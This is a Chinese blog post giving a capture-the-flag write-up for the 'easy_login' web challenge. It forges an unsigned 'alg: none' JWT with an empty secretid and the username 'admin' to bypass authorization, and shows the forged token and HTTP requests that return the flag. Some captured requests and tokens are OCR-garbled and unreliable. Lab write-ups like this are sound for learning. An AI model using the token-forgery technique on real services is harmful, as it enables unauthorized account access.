## 2020-数字中国创新大赛虎符网络安全赛道-Web-easy\_login



 swpu\_jx\_1998

 于 2022-03-27 22:09:26 发布

 ▲ 109 

 收藏

 分类专栏:
 CTFHUB 文章标签:
 web安全 安全

 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
 本文链接:

 https://blog.csdn.net/weixin\_40872714/article/details/123782194

 版权



CTFHUB 专栏收录该内容

9篇文章 0 订阅 订阅专栏

2020-数字中国创新大赛虎符网络安全赛道-Web-easy\_login



先注册一个账号

| REGISTER |  |
|----------|--|
| 123456   |  |
| 123456   |  |



然后登录,抓包,可以看到authorization是jwt格式



解密发现就是我们的登录账号密码

Encoded PASTE A TOKEN HERE

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.ey JzZWNyZXRpZCI6MCwidXN1cm5hbWUiOiIxMjM0N TYiLCJwYXNzd29yZCI6IjEyMzQ1NiIsImlhdCI6 MTY00DM4NzkwMn0.UstK3z9w-\_E171WVaFR98THb-DJbzDXhox-lo2FbXcY Decoded Edit THE PAYLOAD AND SECRET

HEADER: ALGORITHM & TOKEN TYPE { "alg": "HS256", "typ": "JWT" } PAYLOAD: DATA { "secretid": 0, "username": "123456", "password": "123456", "iat": 1648387902 } VERIEV SIGNATURE HMACSHA256( base64UrlEncode(header) + "." + base64UrlEncode(payload), your-256-bit-secret ) 🗆 secret base64 encoded

CSDN @swpu\_jx\_1998



因为提示了是Node.js框架,关于权限的代码文件会在/controllers/api.js 可以看到 需要admin用户的权限

```
'GET /api/flag': async (ctx, next) => {
    if(ctx.session.username !== 'admin') {
        throw new APIError('permission error', 'permission denied');
    }
    const flag = fs.readFileSync('/flag').toString();
    ctx.rest({
        flag
    });
    await next();
},
```

CSDN @swpu\_jx\_1998

那么很明显我们需要修改自己的token进行权限绕过 不知道密钥,将加密方式改为none

{
 "alg": "none",
 "typ": "JWT"
 }

ewoglCJhbGciOiAibm9uZSIsCiAgInR5cCl6lCJKV1QiCn0=

CSDN @swpu\_jz\_1998

## 修改secretid 为空, username为admin

"secretid": [], "username": "admin", "password": "123456". CSDN @swpu\_jx\_1998

## 组合为payload

ewoglCJhbGciOiAibm9uZSlsCiAglnR5cCl6lCJKV1QiCn0.ewoglCJzZWNyZXRpZCl6lFtdLAoglCJ1c2VybmFtZSl6lCJhZG1pbilsCiAglnBhc3N3b3JkljogljEyMzQ1NilsCiAglmlhdCl6lDE2NDgzODc5MDlKfQ.

重新登录抓包,修改username和authorization

| 1 | DOST (ani/login HTTP/1 1                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
| - | Fost / api/itygin mir/i.i                                                                                                    |
| - | Hose CreatingerCleatingerCleating VI 10. Wirder with a star view (2010)101 Firefor (20.0)                                                                                                    |
| 3 | User Agent: nozilla/5.0 (Windows NI 10.0; Wind4; X04; IV:56.0) Geck0/20100101 Firelox/58.0                                                                                                    |
| 4 | Accept: "/"                                                                                                    |
| 5 | Accept-Language: zh-UN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2                                                                                                    |
| 6 | Accept-Encoding: gzip, deflate                                                                                                    |
| 7 | Content-Type: application/x-www-form-urlencoded; charset=UTF-8                                                                                                    |
| 8 | X-Requested-With: XMLHttpRequest                                                                                                    |
| 9 | Content-Length: 222                                                                                                    |
| 0 | Origin: http://challenge-cle8ff46ded8928f.sandbox.ctfhub.com:10800                                                                                                    |
| 1 | Connection: close                                                                                                    |
| 2 | Referer: http://challenge-cle8ff46ded8928f.sandbox.ctfhub.com:10800/login                                                                                                    |
| 3 | Cookie: sses:aok=evJlc2VvbmFtZSI6bnVsbCwiX2V4cGlvZSI6MTY00D03NiI5NTYzNiwiX2lheEFnZSI60DY0MDAwMDB9; sses:aok.sig=                                                                                                    |
|   | -Kv0scJfi0gKFparccx5-EYgrLc                                                                                                    |
| 4 |                                                                                                    |
| 5 | username administraces words 1234566 authorizations                                                                                                    |
|   | and the second second |
|   | eeogaaanaaanaaanaaaaaaaaaaaaaaaaaaaaaaaa                                                                                                    |
|   | servgrmindererberbugsbucenbikty.                                                                                                    |
|   |                                                                                                    |
|   | CSDN @swou iv 1998                                                                                                    |
|   | C2DU @2mbg_Y2_7330                                                                                                    |

## 登录之后点击get falg 抓包,获得flag

| Send Cancel <   v >   v                                                                                                    | Target: http://challeng                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request                                                                                                    | Response                                                                                                    |
| Pretty Raw Hex 🚍 In 😑                                                                                                    | Pretty Raw Hex Render 🚍 🛯 🗏                                                                                                    |
| <pre>1 GET /api/flag HTTP/1.1<br/>2 Host: challenge-cle8ff46ded8928f.sandbox.ctfhub.com:10800<br/>3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;<br/>rv:98.0) Gecko/20100101 Firefox/98.0<br/>4 Accept: */*<br/>5 Accept-Language:<br/>zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2<br/>6 Accept-Encoding: gzip, deflate<br/>7 X-Requested-With: XMLHttpRequest<br/>8 Connection: close<br/>9 Referer:<br/>http://challenge-cle8ff46ded8928f.sandbox.ctfhub.com:10800/h<br/>ome<br/>10 Cookie: sses:aok=<br/>eyJlc2VybmFt2SI6ImFkbWluIiwiX2V4cGlyZSI6MTY00DQ3NjA1MDIxMSwi<br/>X21heEFn2SI60DY0MDAwMDB9; sses:aok.sig=<br/>X2zZnzcSr8K8_rr13j3YhQRcTmw</pre> | <pre>1 HTTP/1.1 200 0K<br/>2 Server: openresty/1.19.3.2<br/>3 Date: Sun, 27 Mar 2022 14:01:08 GMT<br/>4 Content-Type: application/json; charset=utf-8<br/>5 Content-Length: 45<br/>6 Connection: close<br/>7 Access-Control-Allow-Origin: *<br/>8 Access-Control-Allow-Headers: X-Requested-With<br/>9 Access-Control-Allow-Methods: *<br/>10<br/>11 {<br/>"flag":"ctfhub{83d725734bf64aff28bef3f4}\n"<br/>}</pre> |
| 11                                                                                                    |                                                                                                    |
| 12                                                                                                    | CSDN @swpu_jx_1998                                                                                                    |